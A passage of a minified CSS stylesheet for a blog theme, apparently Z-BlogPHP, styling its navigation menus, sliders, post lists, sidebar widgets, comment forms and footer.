none;hyphens: none}a:active,a:hover {outline: 0}a img {border: 0}a {color: #444;text-decoration: none}a:visited {color: #555}a:hover {color: #c01e22}.clear {clear: both}:focus {outline: 0}button::-moz-focus-inner,input::-moz-focus-inner {padding: 0;border: none}a,button,input {-webkit-tap-highlight-color: rgba(255, 0, 0, 0)}.tixing {color: #ba4c32;text-align: center}#content {margin: 0 auto 10px;width: 825pt}#masthead {height: 105px}.logo-site {float: left;margin: 10px 0 0 10px;transition-duration: .3s}.logo-site .site-title {padding: 0 0 2px;font-size: 24px;font-size: 2.4rem}.logo-site .site-title span {display: none}#top-header {background: #f8f8f8}.top-nav {margin: 0 auto;width: 825pt;height: 26px}.top-menu {float: right;margin: 0 8px 0 0}.top-menu li {float: left;padding: 0 5px}.top-menu a {color: #999}.top-menu a:hover {color: #c01e22}.default-menu li a {float: right;margin: 0 10px 0 0;color: #c01e22}#site-nav .default-menu li a {margin: 10px 10px 0 0}#user-profile {float: left;margin: 0 0 0 10px}#user-profile,#user-profile a {color: #999}#user-profile a {margin-left: 5px}#user-profile a:hover {color: #c01e22}.nav-search {float: right;margin: 24px 10px 0;padding: 0 8px 1px;line-height: 25px;cursor: pointer}#menu-box {z-index: 999;width: 100%;height: 5pc;border-bottom: 1px solid #ebebeb;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);transition-duration: .3s}#menu-box.shadow {position: fixed;top: 0;height: 70px;background: hsla(0, 0%, 100%, .95);box-shadow: 0 0 5px #888}#top-menu {margin: 0 auto;width: 825pt;transition-duration: .3s}.main-nav {margin: 15px 0 0}.nav-menu,.nav-menu * {margin: 0;padding: 0;list-style: none}.nav-menu li {position: relative}.nav-menu ul {position: absolute;top: 100%;left: 0;z-index: 10001;display: none;min-width: 10pc;border-bottom: 1px solid #ebebeb}.nav-menu>li {float: left}.nav-menu li.sfHover>ul,.nav-menu li:hover>ul {display: block}#site-nav ul li.current-menu-parent>a {color: #c01e22}.nav-menu a {position: relative;display: block;zoom: 1}.nav-menu ul ul {top: 0;left: 100%}.nav-menu {float: left}.nav-menu li {position: relative;white-space: nowrap;-webkit-transition: background .2s;transition: background .2s}.nav-menu li.sfHover,.nav-menu li:hover {-webkit-transition: none;transition: none}.nav-menu .sf-mega {position: absolute;top: 100%;left: 0;z-index: 99;display: none}.nav-menu li.sfHover>.sf-mega,.nav-menu li:hover>.sf-mega {display: block}#site-nav-wrap {float: right;min-height: 45px}#site-nav .down-menu li {float: left;display: block;height: 45px;font-weight: 700;font-size: 15px;line-height: 45px}#site-nav .down-menu a {padding: 0 15px;color: #444;text-align: left}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover {color: #c01e22 !important}.sf-arrows .sf-with-ul {padding-right: 2.5em}.sf-arrows .sf-with-ul:after {position: absolute;top: 50%;right: -.1em;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}.sf-arrows ul .sf-with-ul:after {margin-top: -5px;margin-right: -3px;border-color: transparent;border-left-color: #ccc}.sf-arrows ul .sfHover>.sf-with-ul:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul li>.sf-with-ul:focus:after {border-left-color: #c01e22}.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after {border-top-color: #c01e22}#site-nav .down-menu ul {padding-top: 19px;box-shadow: 0 2px 2px rgba(0, 0, 0, .03)}.shadow #site-nav .down-menu ul {padding-top: 9px}.shadow .down-menu ul {padding-top: 10px}#site-nav .down-menu ul ul {padding-top: 0}#site-nav .down-menu ul li {float: none;display: block;height: auto;border-top: 1px solid #ebebeb;border-right: 1px solid #ebebeb;border-left: 1px solid #ebebeb;background: #fff;background: hsla(0, 0%, 100%, .95);line-height: 1.4em}#site-nav .down-menu ul a {display: block;margin: 0;padding: 10px 20px;height: auto;border: 0;text-transform: none;font-size: .9em;line-height: 1.7em}#site-nav .down-menu ul li>a:hover {background: #ebebeb;color: #000}#mobile-search,#navigation-toggle,#sidr-close,.sidr {display: none}#navigation-toggle {padding: 0 8px 2px;line-height: 25px}#sidr-main {position: absolute;position: fixed;top: 40px;z-index: 999999;overflow-x: none;overflow-y: auto;box-sizing: border-box;padding: 0;width: 60%;height: 100%;background: #333;background: none repeat scroll 0 0 rgba(51, 51, 51, .8);font-size: 14px}.sidr.right {right: -20pc;left: auto}.sidr.left {right: auto;left: -20pc}#sidr-main .sidr-class-sub-menu {padding-left: 20px}.sidr-class-sf-arrows .sidr-class-sf-with-ul:after {position: absolute;top: 50%;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}#sidr-main a {position: relative;display: block;color: #f8f8f8;zoom: 1}#sidr-main a:hover {box-shadow: inset 0 0 10px 3px #222;color: #fff}#sidr-main ul a {display: block;padding: 10px 20px;border-bottom: 1px solid #777}#sidr-main ul li ul {margin: 0;margin-left: 0}#sidr-main ul li ul li a:before {display: inline-block;margin-right: 10px;color: #444;-webkit-font-smoothing: antialiased}.sidr-class-toggle-sidr-close:before {position: absolute;top: 50px;left: 30px;margin: 0}.sidr-class-toggle-sidr-close {display: block;padding: 10px;border-bottom: 1px solid #777;text-align: center;font-weight: 600}#overlay,#sidr-id-navigation-toggle {display: none}#overlay {position: fixed;top: 0;left: 0;z-index: 10004;width: 100%;height: 100%;background: #000}#main-search {display: none;margin: 10px auto 5px;padding: 10px 20px 20px;width: 825pt;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center}#divSearchPanel-1,#searchbar,#sstags {margin: 10px auto 0;width: 90%}#searchform input,#searchformc input,#searchformsy input {float: left;padding: 2px 10px;width: 75%;height: 37px;border: 1px solid #ebebeb;border-radius: 2px 0 0 2px;background: #ebebeb;font: 14px "Microsoft YaHei", Helvetica;line-height: 37px;-webkit-appearance: none}#searchform input:focus,#searchformc input:focus,#searchformsy input:focus {outline: 0;background: #fff}#searchform button,#searchformc button,#searchformsy button {position: relative;overflow: visible;width: 25%;height: 37px;border: 0;border-radius: 0 2px 2px 0;background: #c01e22;color: #fff;text-transform: uppercase;cursor: pointer}#searchform button:hover,#searchformc button:hover,#searchformsy button:hover {opacity: .6}.breadcrumb {margin: 5px auto;padding-left: 10px;width: 825pt;height: 30px;line-height: 30px}.bull {float: left;margin-top: 4px;width: 25px;height: 23px;background: url(../image/bulletin.gif) no-repeat}.scrolltext {overflow: hidden;width: 70%;height: 30px;line-height: 30px}.scrolltext ul li {overflow: hidden;height: 30px;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.scrolltext-title a {color: #c01e22}#primary {float: left;width: 72.73%;transition-duration: .3s}#primary.primary,#primarys {width: 100%}#primarys {float: left;transition-duration: .3s}#primarys .cat-lists .item-st {float: left;margin: 5px 1% 15px;padding: 0;width: 23%;border: 1px solid #e5e5e5;background: #fff}#primarys .cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}#primarys .item-st .pic-num {position: absolute;right: 8px;bottom: 7px;padding: 0 6px;height: 20px;border-radius: 10px;background: #000;background: rgba(0, 0, 0, .5);color: #fafafa;text-align: center;font-size: 14px;line-height: 20px}#primarys .cat-lists .item-st .thimg {position: relative;overflow: hidden}#primarys .cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle;-webkit-transition: all 1.2s;transition: all 1.2s}#primarys .cat-lists .item-st .thimg img:hover,#primarys .cat-lists .item-st:hover img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#primarys .cat-lists .item-st h3 {overflow: hidden;margin: 15px 0 5px;padding: 0 10px;height: 38px;color: #515050;text-overflow: ellipsis;font-size: 15px;line-height: 18px}#primarys .cat-lists .item-st:hover h3 a {color: #c01e22}#primarys .cat-lists .item-st a {color: #515050}#primarys .cat-lists .item-st .pricebtn {margin: 0;padding: 5px 10px 10px;height: auto;color: #999;font-size: 9pt;line-height: 14px}#primarys .cat-lists .item-st .pricebtn .views {float: right}.sidebar {display: none;width: 0}#page .page,.post,.single-picture .picture,.type-attachment {position: relative;display: block;margin: 0 0 15px;padding: 25px;border: 1px solid #e6e6e6;border-radius: 2px;background-color: #fff}.border_gray {margin-bottom: 15px;border: 1px solid #e5e5e5;background: #fff}.archive-list {overflow: hidden;padding: 20px 15px;border-bottom: 1px dashed #ddd}.archive-list:hover {box-shadow: 0 0 6px 3px #ddd}#post_list_box .thumbnail a img,.line-big .cat-site .item a img,.line-one .cat-dt .line-one-thumbnail a img,.line-one .cat-lists .item-st .thimg img {-webkit-transition: all 1.2s;transition: all 1.2s}#post_list_box .archive-list:hover a img,#post_list_box .thumbnail a img:hover,.line-big .cat-site .item a img:hover,.line-big .cat-site .item:hover a img,.line-one .cat-dt .line-one-thumbnail a img:hover,.line-one .cat-dt:hover a img,.line-one .cat-lists .item-st .thimg img:hover,.line-one .cat-lists .item-st :hover a img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a {color: #c01e22}.entry-header h2 {min-height: 30px;height: auto;color: #333;font-weight: 700;font-size: 18px;line-height: 24px;}#slideshow {position: relative;margin: 0 0 10px;box-shadow: 0 1px 1px rgba(0, 0, 0, .1)}.rslides {position: relative;overflow: hidden;width: 100%}.rslides li {position: absolute;top: 0;left: 0;display: none;width: 100%;-webkit-backface-visibility: hidden}.rslides li:first-child {position: relative;float: left;display: block}.rslides img {float: left;display: block;width: 100%;height: auto;border-radius: 2px}.rslides_tabs {position: absolute;bottom: 0;z-index: 2;margin: 0 auto;padding: 10px 0;width: 100%;max-width: 100%;text-align: right}.rslides_tabs li {float: none;display: inline;margin-right: 5px}.rslides_tabs a {display: inline;padding: 2px;width: 4px;height: 4px;border: 1px solid #fff;border-radius: 4px;background: #fff;color: #555;font-size: 0;line-height: 4px}.rslides_tabs li:first-child {margin-left: 0}.rslides_tabs .rslides_here a {padding: 4px;width: 8px;height: 8px;border: 1px solid #c01e22;border-radius: 8px;background: #c01e22;color: #fff;line-height: 8px}.slider-caption {position: absolute;bottom: 0;left: 0;z-index: 2;display: block;padding: 8px 15px;width: 100%;background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);background: linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);color: #fff;font-size: 20px;line-height: 30px;animation: fade-in;animation-duration: .5s;-webkit-animation: fade-in .5s}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px);-ms-transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);-ms-transform: translateY(0)}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp}.cat-list {margin-top: 10px;color: #c01e22;list-style-position: inside;list-style-type: disc}.cat-box {position: relative;margin: 0 0 10px;background: #fff}.cat-box .cat-title {margin-right: 15px;margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.cat-box .cat-title .syfl,.cat-box .cat-title a {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.cat-site {padding: 20px 15px}.cat-site h2 {overflow: hidden;margin: 0 0 5px;width: 90%;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc;line-height: 30px}.cat-main {margin: 0 0 5px;color: #777}.cat-list li {overflow: hidden;width: 80%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.line-big .cat-main {overflow: hidden;height: 90pt}.line-big {margin: 0}.line-big .xl3 {position: relative;padding: 0;min-height: 1px}.entry-content .cat a {position: absolute;top: 0;left: 15px;display: block;padding: 0 10px;height: 34px;border-left: 3px solid #c01e22;background: #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #fff !important;font-weight: blod;font-size: 1pc;line-height: 34px}.entry-content .cat a:hover {opacity: .6}.archive-content {margin-top: 8px;height: 75px;color: #656565;line-height: 25px}.archive-content,.archive-tag {overflow: hidden;font-size: 14px}.archive-tag {margin-top: 9px;height: 25px}.archive-tag a {margin-right: 10px;color: #999}.archive-tag a:hover {color: #c01e22;text-decoration: underline}.entry-meta a {color: #c01e22}.post-format a {position: absolute;top: 0;right: 0;padding: 0 5px;border-radius: 0 2px 0 0;background: #c01e22;color: #fff;animation: fade-in;animation-duration: 1.2s;-webkit-animation: fade-in 1.2s}.aside-cat {float: left;margin: 0 10px 0 0;background: #c01e22;background: none repeat scroll 0 0 #c01e22;filter: alpha(opacity=60)}.aside-cat a,.aside-cat a:hover {padding: 0 10px;color: #fff;line-height: 28px}.thumbnail {position: relative;float: left;clear: both;overflow: hidden;margin: 0 20px 0 0;width: 270px;height: 180px;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px;box-shadow: 0 1px 4px rgba(0, 0, 0, .2)}.entry-header h1 {position: relative;margin-bottom: 10px;padding: 7px 10px;color: #333;text-align: center;font-weight: 700;font-size: 24px;font-size: 2.4rem;line-height: 35px}.single-content {font-size: 1pc;font-size: 1.6rem;line-height: 25px}.single-content a,.single-content a:hover,.single-content a:visited {color: #c01e22}.single-content dd,.single-content ol,.single-content p,.single-content pre,.single-content ul,.single-contenthr {margin: 0 0 20px;text-align: justify;text-justify: inter-ideograph;word-wrap: break-word;line-height: 30px;word-break: break-all}.single-content h2 {margin: 10px 0;padding: 5px 0 5px 24px;border-left: 6px solid #b4b4b4;background-color: #f7f7f7;font-size: 18px;font-size: 1.8rem;line-height: 35px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 2em}.section-content {display: none;padding-top: 1px}.single-content p {text-indent: 2em}.single-content ol li,.single-content ul li {margin: 0 0 0 3em;line-height: 190%}.single-content ol li p,.single-content ul li p {text-indent: 0}.single-content ul li {list-style-type: disc}.single-content ol li {list-style: decimal}blockquote {clear: both;margin: 0 auto;padding: 10px 10px 0;width: 94%;border: 1px solid #ebebeb;color: #8b8b8b}.single-content img {display: block;margin: 0 auto 10px;width: auto\9;height: auto;max-width: 100%;vertical-align: middle;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.wp-caption {padding: 5px;max-width: 100%;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}.wp-caption-text {margin: 0 !important;text-align: center !important}img.centered {display: block;margin: 0 auto 10px}img.alignright {display: inline;margin: 0 0 10px 10px}img.alignleft {display: inline;margin: 0 10px 10px 0}.aligncenter,.alignnone,img.alignnone {display: block;margin: 0 auto 10px}.alignright {float: right;margin: 0 0 10px 10px}.alignleft {float: left;margin: 0 10px 10px 0}.page-links {margin: 10px auto 5px;text-align: center}.page-links span {display: inline-block;margin: 2px;padding: 0 9pt;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;line-height: 30px;cursor: pointer}.page-links a span {border: 1px solid #ebebeb;background: #fff;color: #000;text-decoration: none}.page-links a:hover span {border: 1px solid #c01e22;background: #c01e22;color: #fff;transition: all .2s ease-in 0s}.post-password-form input[type=password] {padding: 5px;width: 40%;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}.post-password-form input[type=submit] {padding: 5px;width: 5pc;border: 1px solid #ebebeb;background: #fff;line-height: 25px;cursor: pointer;-webkit-appearance: none}.post_cat {float: left;color: #333;font-weight: 700;font-size: 14px}.post_cat a {color: #c01e22}.post_cat a:hover {text-decoration: underline}.post_cat span {color: #53d40f}.post_spliter,.post_spliterr {float: left;margin-right: 10px;margin-left: 10px;color: #999}.single_info {margin-bottom: 10px;padding: 0 0 10px;border-bottom: 1px solid #ededed;color: #737373;text-align: center}.cat,.comment,.date,.edit,.s_cat,.s_tag,.views {margin-right: 10px;color: #a9a9a9;font-size: 14px}.single_banquan {margin-top: 30px;padding: 7px 0 7px 20px;border: 1px solid #ececec;background: #fafafa}.single_info a {color: #333;font-weight: 700}.single_info .comment a {color: #c01e22}.leixing {margin-right: 9pt;color: #fff;font-weight: 700}.tglx {background: #c01e22}.tglx,.zzlx {padding: 2px 10px;border-radius: 2px}.zzlx {background: #d270fb}.yclx {padding: 2px 10px;border-radius: 2px;background: #fd5d3c}.single_banquan a,.single_info_w a {color: #c01e22}.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover {text-decoration: underline}.single_info_w {text-align: left}#sidebar {float: right;overflow: hidden;width: 26.27%}#sidebar h3 {margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.widget-title .cat {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.widget {margin: 0 0 10px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.widget ul li {overflow: hidden;width: 99%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 190%}.widget_archive ul li {float: left;margin-bottom: 5px;width: 50%}#tbCalendar td {padding: 0px !important;text-align: center !important;}#tbCalendar td a {background-color: #c01e22;color: #fff !important;display: block;}#divCalendar-1 caption {margin-top: 4px;height: 40px;color: #333;text-align: center;font-weight: 700;font-size: 1pc;line-height: 34px}#divCalendar-1 td {padding: 9.8px}.tagcloud,.widget .textwidget,.widget ul {padding: 8px 15px 15px}.tagcloud a {padding: 5px}.tagcloud a:hover {text-decoration: underline}#divTags li {float: left;padding: 2px 5px;width: auto;white-space: nowrap}#divArchives-1 li,#divAuthors-1 li,#divCatalog-1 li,#divContorPanel-1 .cp-login,#divContorPanel-1 .cp-vrs,#divFavorites-1 li,#divMisc-1 li,#divStatistics-1 li {float: left;margin: 0 -3px -1px 2px;width: 49.5% !important}#divArchives-1 a,#divAuthors-1 a,#divCatalog-1 a,#divContorPanel-1 .cp-login a,#divContorPanel-1 .cp-vrs a,#divFavorites-1 a,#divStatistics-1 li {display: block;padding: 5px 0;border: 1px solid #ddd;text-align: center}#divArchives-1 a:hover,#divAuthors-1 a:hover,#divCatalog-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divFavorites-1 a:hover,#divStatistics-1 li:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}#divLinkage,#divNavBar {display: none}#calendar_wrap {padding: 15px 0 0 15px}.widget .textwidget img {display: block;width: auto;height: auto;max-width: 100%}#sidebar .widget_nav_menu,.widget_categories,.widget_links {padding: 0}#sidebar .widget_nav_menu ul,.widget_categories ul,.widget_links ul {padding: 8px 0 15px}#sidebar .widget_nav_menu li,.widget_categories li,.widget_links li {float: left;width: 50% !important;border-top: 1px solid #eee;border-right: 1px solid #eee}#sidebar .widget_nav_menu a,.widget_categories a,.widget_links a {display: block;padding: 5px 0;text-align: center}#sidebar .widget_nav_menu li:hover,.widget_categories li:hover,.widget_links li:hover {background-color: #c01e22}#sidebar .widget_nav_menu a:hover,.widget_categories a:hover,.widget_links a:hover {background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}.widget_archive select,.widget_categories select {margin: 15px}.follow {position: fixed;top: 70px;width: 3in}.commentszbp-area {border: 1px solid #e6e6e6;border-radius: 2px;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.commentszbp-area,.msg {margin-bottom: 10px;background: #fff}.msg {padding: 0 20px}.msg li {list-style: none}.commentzpb-list .msg {margin-bottom: 0;padding: 0}.comments-title {margin-bottom: 10px;padding: 20px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.commentzpb-list,.commentzpb-list ol {margin: 0 20px 10px;background: #fff;list-style: none}.commentzpb-list .children li {position: relative;margin-left: 60px;border-bottom: none}.commentzpb-list .children .children li {margin-left: 0}.commentzpb-list li.comment_top3 {border-bottom: 1px dashed #c01e22;line-height: 20px}.comment-body {padding: 15px 0;border-top: 1px solid #e6e6e6}.commentzpb-list .avatar {float: left;display: block;margin: 0 10px 0 0;width: 50px;height: 50px;border-radius: 50%}.comment-author {color: #999}.author_avatar .avatar,.user_avatar .avatar {float: left;display: block;margin: 0 10px 0 0;width: 40px;height: 40px;border-radius: 50%}.dengji,.duzhe,.revertcomment {font-size: 14px}.fn {font-style: normal}.floor,.fn {font-weight: 700}.floor {float: right;color: #c3c3c3;font-size: 14px}.comment-meta,.comment-meta a {color: #999}.children a.at {margin-right: 5px;padding: 1px 5px;border-radius: 3px;background: #d10c20;color: #fff;font-size: 9pt}.children .reply_tz,.children .reply_tz a {padding-right: 5px;color: #999;font-size: 9pt}.no-comments {margin: 0 0 10px;padding: 10px;border: 1px solid #ebebeb;background: #fff;text-align: center}#edita {color: #8b8b8b}#divCommentPost {margin: 0;padding: 10px 20px 5px;border-top: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}#divCommentPost h3 {margin: 0 0 10px}#commentszbplb h3 {margin: 10px 20px}#commentszbpmy h3 {margin: 10px 20px;text-align: center}#divCommentPost h3 a {float: right;padding: 2px 10px;border: 1px solid #ebebeb;border-radius: 2px}#comment-author-info input {margin: 0 10px 10px 0;padding: 0 5px;width: 50%;height: 37px;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}#comment-author-info img {height: 37px;vertical-align: middle}#txaArticle {margin: 0 10px 10px 0;padding: 5px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;-webkit-appearance: none}#frmSumbit textarea {background: url(../image/commentbox.png) no-repeat center}#divCommentPost #submit {margin: 0 10px 10px 0;padding: 6px;width: 30%;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;cursor: pointer;transition: all .2s ease-in 0s;-webkit-appearance: none}#divCommentPost #submit:hover {opacity: .6}.commentzpb-list p {padding-left: 60px}.children .avatar {margin: 0 10px 0 0;width: 40px;height: 40px}.children p {padding-left: 50px}#frmSumbit p,.plbj p {padding-left: 0}#frmSumbit p {max-height: 100%}.author_avatar,.user_avatar {margin: 0 0 10px;height: 40px;line-height: 40px}.author_avatar img,.user_avatar img {float: left;margin: 0 10px 0 0;width: 40px;height: 40px;border: 1px solid #ebebeb}.comment-tool {float: right;margin: 9px 0}.comment-tool a {margin: 0 0 0 10px;padding: 5px 10px;border: 1px solid #ebebeb;border-radius: 2px}#divCommentPost h3 a:hover,.comment-tool a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.smiley-box {position: relative;display: none;width: 100%;max-width: 468px}.smiley-box a img {padding: 0 2px}#anchor {position: relative;top: -75px}.loading-comments {display: none;margin: 0 0 10px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center;line-height: 45px}#links {margin: 0;margin-bottom: 10px;padding: 5px;width: auto;background-color: #343333;color: #fff}#links ul li {float: left;padding: 0 10px}#links h2 {display: none}.linkcat {margin: 0 0 5px}.linkcat a {color: #aaa}.linkcat a:hover {color: #fff;text-decoration: underline}#colophon {width: auto;color: #ccc}.add-info {display: block;padding: 5px 0}#footer-widget-box {padding: 5px 0;background: #555;box-shadow: 0 -1px 1px rgba(0, 0, 0, .1)}.footer-widget {margin: 0 auto;width: 825pt}.footer-widget .widget {float: left;padding: 0 20px;width: 50%;border: none;background: #555;box-shadow: none}.footer-widget,.footer-widget a {color: #ccc}.footer-widget .widget ul {padding: 8px 0 15px}.footer-widget .menu li {float: left;width: 33%}.buttons a {float: left;display: block;margin: 10px 10px 10px 0;padding: 2px 15px;border: 1px solid #c01e22;border-radius: 3px;background: #c01e22;color: #fff !important}.buttons a:hover {opacity: .6;transition: all .3s ease-in 0s}.duzhefull #primary,.pagefull #primary,.tagfull #primary {width: 100%}.search-page {margin: 0 0 10px;padding: 0 20px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.search-no-results .post {position: relative;margin: 0;padding: 0;border: none;border-radius: 0;background: #fff;box-shadow: 0}.search-page li {margin: 0 -20px;padding: 0 20px;border-bottom: 1px solid #dadada;line-height: 280%}.search-inf {float: right;color: #999}li.search-inf {border: none}#abcbt,#abcdh,#abclbo,#abclbt,#abcpl,#abcxg,#ad-dhl,#ad_sg,.abc-site {margin: 0 0 10px}.abc-site {overflow: hidden;padding: 10px 10px 5px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}#post_list_box .abc-site {margin: 0}#post_list_box .abc-site:hover {box-shadow: 0 0 6px 3px #ddd}.entry-content .abc-site {border: none;border-radius: 0;background: #transparent;box-shadow: none}#abcbt img,#abcdh img,#abclbo img,#abclbt img,#abcpl img,#abcxg img,#ad-dhl img,#ad_sg img,.abc-site img {width: auto;height: auto;max-width: 100%}.abc-pc,.ad-l,.ad-r {text-align: center}.entry-content .abc-pc {margin: 0 -11px 10px;text-align: center}.entry-content .ad-m {margin: 0 -11px 10px}.ad-l {float: left;width: 70.4%}.ad-r {float: right;width: 28.6%}#dzq h3 {margin: 10px 0 5px}#dzq ul {margin: 0 0 1px;list-style: outside none none}#dzq .readers-list {overflow: hidden;text-align: left;text-overflow: ellipsis;white-space: nowrap;font-size: 9pt;line-height: 18px}#dzq .readers-list li {float: left;margin: 0 5px 0 0;width: 230px;list-style: none}#dzq .readers-list a,#dzq .readers-list a:hover strong {background-color: #f7faff;background-image: -webkit-linear-gradient(#f8f8f8, #f7faff);background-image: linear-gradient(#f8f8f8, #f7faff)}#dzq .readers-list a {position: relative;display: block;overflow: hidden;margin: 4px;padding: 4px 4px 4px 44px;height: 3pc;border: 1px solid #ccc;border-radius: 2px;box-shadow: #eee 0 0 2px;color: #999}#dzq .readers-list em,#dzq .readers-list img,#dzq .readers-list strong {-webkit-transition: all .2s ease-out;transition: all .2s ease-out}#dzq .readers-list img {float: left;margin: 0 8px 0 -40px;width: 36px;height: 36px;border-radius: 2px}#dzq .readers-list em {margin-right: 10px;color: #666;font-style: normal}#dzq .readers-list strong {position: absolute;top: 4px;right: 6px;width: 40px;color: #ddd;text-align: right;font: 700 14px/1pc microsoft yahei}#dzq .readers-list a:hover {border-color: #c01e22;background-color: #fff;background-image: none;box-shadow: #ccc 0 0 2px}#dzq .readers-list a:hover img {margin-left: 0;opacity: .6}#dzq .readers-list a:hover em {color: #c01e22;font: 700 14px/36px microsoft yahei}#dzq .readers-list a:hover strong {top: 0;right: 180px;height: 44px;border-right: 1px solid #ccc;color: #c01e22;text-align: center;line-height: 40px}.readers,.readers a {overflow: hidden}.readers a {float: left;margin: 0 5px 25px;width: 72px;height: 60px;color: #999;text-align: center;text-decoration: none;font-size: 9pt}.readers .avatar {display: block;margin: 0 auto;margin-bottom: 5px;border-radius: 5px}.readers a.item-top {margin: 0 1% 30px;padding: 10px;width: 23%;height: 100%;border-radius: 5px;background-color: #f6f6f6;color: #bbb;text-align: left}.readers a.item-top .avatar {float: left;margin-right: 10px;margin-left: 10px}.readers a.item-top h4 {padding: 10px 30px 0 0;color: #c01e22;text-align: center;font-size: 1pc}.readers a.item-top strong {display: block;color: #c01e22}.readers a.item-top:hover {background-color: #f1f1f1}.readers a.item-2 h4 {color: #7ccd38}.readers a.item-2 strong {display: block;color: #7ccd38}.readers a.item-3 h4 {color: #52baf5}.readers a.item-3 strong {display: block;color: #52baf5}.readers a.item-4 h4 {color: #ecb842}.readers a.item-4 strong {display: block;color: #ecb842}.expand_collapse {float: right;margin: 115px 0 0;padding: 4px 0;width: 5pc;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;text-align: center}.archives-yearmonth {margin: 5px 0 5px 5px;padding: 0 0 0 8px;border-left: 5px solid #c01e22;line-height: 30px}.archives-monthlisting li {margin: 5px 0 5px 5px;padding: 0 0 0 1pc}.wp-smiley {display: inline !important;height: 22px !important;max-height: 22px !important}.tools {position: fixed;right: 10px;bottom: 130px;z-index: 1000}.tools_comments,.tools_top {display: block;margin-top: 5px;width: 2pc;height: 2pc;background: url(../image/top.gif) no-repeat;background-position: 0 -4pc}.tools_comments:hover {background-position: 0 -6pc}.tools_top {background-position: 0 0}.tools_top:hover {background-position: 0 -2pc}#gg {position: fixed;bottom: 0;z-index: 9999;width: 100%;height: 23px;background: #000;box-shadow: 10px 0 5px #000;line-height: 23px;opacity: .6;filter: alpha(opacity=60)}#gg a {color: #fff;text-shadow: 0 1px 0 #000;letter-spacing: 2px}.close a {float: right;margin: 0 10px 0 0}.bulletin {overflow: hidden;margin: 0 0 0 20px;height: 23px;min-height: 23px;background: url(images/bulletin.gif) no-repeat;color: #fff}.bulletin,.bulletin a {float: left}.bulletin li {padding-left: 25px;height: 23px}.video-content {position: relative;margin: 15px auto;width: 90%}.video-content i {position: absolute;bottom: 40%;left: 47%;width: 40px;height: 40px;border-radius: 